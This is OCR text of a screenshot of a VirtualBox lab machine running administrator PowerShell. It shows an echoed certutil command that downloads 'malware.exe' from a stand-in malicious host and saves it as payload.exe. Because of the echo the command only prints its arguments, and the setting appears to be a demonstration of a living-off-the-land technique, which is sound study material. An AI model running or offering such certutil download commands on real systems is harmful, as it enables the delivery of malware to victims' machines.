 leuln [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> echo certutil -urlcache -split -f https://malicious.site/malware.exe payload.exe
certutil
-urlcache
-split
-f
https://malicious.site/malware.exe
payload.exe
PS C:\WINDOWS\system32>
4
Search
2:24 PM
7/9/2025
Right Ctrl